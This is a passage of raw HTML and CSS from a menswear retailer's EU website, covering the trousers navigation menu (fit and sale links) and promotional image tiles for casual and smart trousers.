        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6837711747 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6837711747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6837711747 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-6837711747 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8501639866 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8501639866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8501639866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8501639866 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-8501639866 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8912922518 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8912922518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8912922518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8912922518 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-8912922518 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3710896145 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3710896145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3710896145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3710896145 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-3710896145 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7082669106 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7082669106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7082669106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7082669106 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-trousers.html"
       class="navigationLink-7082669106 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6994687888 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6994687888 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6994687888 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6994687888 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-6994687888 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2908491645 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2908491645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2908491645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2908491645 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-2908491645 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3594540338 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3594540338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3594540338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3594540338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-3594540338 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6113798935 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6113798935, .column2-6113798935 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6113798935 {
        box-shadow: none;
        
    }
    
    .column2-6113798935 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6113798935 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6113798935 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6113798935 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6113798935 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6113798935 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6113798935 {
            box-shadow: none;
            
        }
        
        .column2-6113798935 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6113798935 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6113798935 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6113798935 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6113798935 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6113798935 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6113798935 {
            box-shadow: none;
            
        }
        
        .column2-6113798935 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6113798935 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6113798935 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6113798935 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6113798935 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6113798935 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6113798935 {
            box-shadow: none;
            
        }
        
        .column2-6113798935 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6113798935 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6113798935 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6113798935 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6113798935 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6113798935 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6113798935 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2479074419 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2479074419, .column2-2479074419 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2479074419 {
        box-shadow: none;
        
    }
    
    .column2-2479074419 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2479074419 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2479074419 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2479074419 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2479074419 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2479074419 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2479074419 {
            box-shadow: none;
            
        }
        
        .column2-2479074419 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2479074419 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2479074419 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2479074419 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2479074419 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2479074419 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2479074419 {
            box-shadow: none;
            
        }
        
        .column2-2479074419 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2479074419 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2479074419 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2479074419 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2479074419 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2479074419 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2479074419 {
            box-shadow: none;
            
        }
        
        .column2-2479074419 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2479074419 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2479074419 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2479074419 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2479074419 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2479074419 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2479074419 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3110545862--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3110545862--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3110545862 .js-read-more,
    .promo-tile-3110545862 .js-read-less {
        font-size: null;
    }

    .promo-tile-3110545862--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3110545862:hover .promo-tile-3110545862-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3110545862 .promo-tile-3110545862-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3110545862-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3110545862 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3110545862--minititle {
        min-height: auto;
    }

    .promo-tile-3110545862--title {
        min-height: auto;
    }

    .promo-tile-3110545862--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3110545862--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3110545862--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3110545862--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3110545862--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3110545862-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3110545862--minititle {
            min-height: auto;
        }

        .promo-tile-3110545862--title {
            min-height: auto;
        }

        .promo-tile-3110545862--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3110545862--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3110545862--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3110545862--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3110545862-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3110545862--minititle {
            min-height: auto;
        }

        .promo-tile-3110545862--title {
            min-height: auto;
        }

        .promo-tile-3110545862--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3110545862--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3110545862--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3110545862 .js-read-more,
        .promo-tile-3110545862 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3110545862--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3110545862--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3110545862--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3110545862-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3110545862--minititle {
            min-height: auto;
        }

        .promo-tile-3110545862--title {
            min-height: auto;
        }

        .promo-tile-3110545862--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3110545862--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3110545862--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3110545862 .js-read-more,
        .promo-tile-3110545862 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3110545862--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3110545862--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3110545862 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3110545862-scaled-img--false promo-tile-3110545862--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/" class="promo-tile-3110545862--navLink cursor-pointer position-absolute uppercase">
                    Casual Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2479074419 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2435938108--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2435938108--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2435938108 .js-read-more,
    .promo-tile-2435938108 .js-read-less {
        font-size: null;
    }

    .promo-tile-2435938108--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2435938108:hover .promo-tile-2435938108-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2435938108 .promo-tile-2435938108-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2435938108-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2435938108 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2435938108--minititle {
        min-height: auto;
    }

    .promo-tile-2435938108--title {
        min-height: auto;
    }

    .promo-tile-2435938108--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2435938108--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2435938108--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2435938108--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2435938108--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2435938108-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2435938108--minititle {
            min-height: auto;
        }

        .promo-tile-2435938108--title {
            min-height: auto;
        }

        .promo-tile-2435938108--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2435938108--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2435938108--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2435938108--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2435938108-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2435938108--minititle {
            min-height: auto;
        }

        .promo-tile-2435938108--title {
            min-height: auto;
        }

        .promo-tile-2435938108--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2435938108--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2435938108--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2435938108 .js-read-more,
        .promo-tile-2435938108 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2435938108--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2435938108--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2435938108--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2435938108-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2435938108--minititle {
            min-height: auto;
        }

        .promo-tile-2435938108--title {
            min-height: auto;
        }

        .promo-tile-2435938108--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2435938108--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2435938108--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2435938108 .js-read-more,
        .promo-tile-2435938108 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2435938108--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2435938108--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2435938108 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2435938108-scaled-img--false promo-tile-2435938108--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/" class="promo-tile-2435938108--navLink cursor-pointer position-absolute uppercase ">
                    Smart Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6113798935 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5780810812--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5780810812--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5780810812 .js-read-more,
    .promo-tile-5780810812 .js-read-less {
        font-size: null;
    }

    .promo-tile-5780810812--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5780810812:hover .promo-tile-5780810812-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5780810812 .promo-tile-5780810812-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5780810812-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5780810812 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5780810812--minititle {
        min-height: auto;
    }

    .promo-tile-5780810812--title {
        min-height: auto;
    }

    .promo-tile-5780810812--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5780810812--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5780810812--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5780810812--navLink::after {
